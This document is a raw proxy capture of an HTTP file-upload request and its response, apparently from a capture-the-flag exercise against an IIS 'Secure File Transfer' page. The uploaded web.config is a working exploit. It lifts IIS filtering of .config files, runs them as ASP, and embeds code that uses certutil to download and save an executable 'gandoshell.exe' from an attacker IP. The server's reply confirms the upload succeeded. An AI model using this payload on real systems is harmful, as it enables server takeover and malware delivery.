 Request
Raw Params Headers Hex ViewState
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkt6BA1QJGUaZWax4e
H5vBqgGrEUA=
-----------------------------17230854962007657281619397621
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKWi92QDgLt3oXMAyffXfQGy4ksf5PLtS9Ki/EyDLND
-----------------------------17230854962007657281619397621
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!--
<%
set rs = CreateObject("WScript.Shell")
set cmd = rs.exec("certutil -urlcache -split -f http://10.10.14.221/gandoshell.exe C:\\users\public\gandoshell.exe")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
-----------------------------17230854962007657281619397621
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 05 Nov 2018 11:56:40 GMT
Connection: close
Content-Length: 1110
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
Secure File Transfer
</title></head>
<body>
<form name="form1" method="post" action="Transfer.aspx" id="form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGH
gRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGRIe2/WoPGYUyr4ibD
62Pl2zMTCrQ==" />
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
value="/wEWAgL1vbqxBQLt3oXMA+qcmMA950qDPvjyqLsrcgVCSv9F" />
</div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();" id="btnUpload" />
<br />
<span id="Label1" style="color:Green;">File uploaded successfully.</span>
</div>
</form>
</body>
</html>
? < + > Type a search term 0 matches
1,350 bytes | 898 millis